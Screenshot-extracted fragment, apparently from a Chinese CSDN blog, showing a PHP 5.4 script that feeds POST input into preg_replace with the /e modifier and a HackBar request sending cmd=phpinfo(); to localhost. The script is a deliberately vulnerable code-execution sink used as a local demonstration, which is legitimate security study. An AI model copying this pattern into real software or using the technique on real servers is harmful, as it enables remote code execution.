 <?php
highlight_file(__FILE__);
echo phpversion();
$cmd = $_POST['cmd'];
preg_replace("/mochu/e",$cmd,"mochu7");
?> 5.4.45
PHP Version 5.4.45
php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=phpinfo();
https://blog.csdn.net/mochu7777777